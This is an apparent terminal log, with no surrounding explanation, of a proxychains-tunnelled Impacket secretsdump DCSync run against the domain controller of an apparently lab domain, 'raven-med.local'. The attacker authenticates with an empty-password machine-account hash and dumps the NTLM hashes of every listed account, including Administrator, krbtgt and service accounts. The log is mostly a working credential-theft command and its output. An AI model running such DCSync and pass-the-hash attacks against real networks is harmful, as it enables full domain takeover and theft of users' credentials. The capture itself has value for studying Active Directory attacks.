 └─# proxychains secretsdump.py  -dc-ip 172.16.1.11 -just-dc -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 'dc01$'@prod.raven-med.local
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.1.dev1+20230116.181610.efcaec35 - Copyright 2022 Fortra
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  prod.raven-med.local:445  ...  OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  prod.raven-med.local:135  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  prod.raven-med.local:49669  ...  OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e7d6a507876e2c8b7534143c1c6f28ba:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:94b3020b55c558748fdf5c1521bc5194:::
sql_service:1601:aad3b435b51404eeaad3b435b51404ee:6ac4f2f23875a34780759d9a9932cd1a:::
app_security:1602:aad3b435b51404eeaad3b435b51404ee:d33b15ba0f27dbf0fd56cd54b1db1ade:::
network_security:1603:aad3b435b51404eeaad3b435b51404ee:d33b15ba0f27dbf0fd56cd54b1db1ade:::
alice:1605:aad3b435b51404eeaad3b435b51404ee:b8f8e199032b942917462188805a5d5d:::
harold:1606:aad3b435b51404eeaad3b435b51404ee:2e7c9d803897b32c77884368807e9b7a:::
backup_operator:1607:aad3b435b51404eeaad3b435b51404ee:a87f3a337d73085c45f9416be5787d86:::
john:1608:aad3b435b51404eeaad3b435b51404ee:f442e0cc228d1a0cb4621ebce433bcdc:::
newman:1611:aad3b435b51404eeaad3b435b51404ee:a982a943ebd74487b7631d7edb3f34de:::
jim:1612:aad3b435b51404eeaad3b435b51404ee:b7d55956c9f36a798e67ff91ab17e11e:::
carl:1613:aad3b435b51404eeaad3b435b51404ee:72f11d3457f878c59bcb5354d0ee58b2:::
fusco:1614:aad3b435b51404eeaad3b435b51404ee:50c967a9a3ae55672a759c3f68b2ac77:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WEB01$:1107:aad3b435b51404eeaad3b435b51404ee:ee2f1f5614734e35a505c99f18278eef:::
FILE01$:3101:aad3b435b51404eeaad3b435b51404ee:01e1106402c8d23fb22188c717f8a8b3:::
SRV01$:3103:aad3b435b51404eeaad3b435b51404ee:e0f91c69aeb84b0ed14319c409a9ed04:::
fake$:3601:aad3b435b51404eeaad3b435b51404ee:579110c49145015c47ecd267657d3174:::
RAVEN-MED$:1103:aad3b435b51404eeaad3b435b51404ee:ded0f5790aeb35bbebe24389135a6c40:::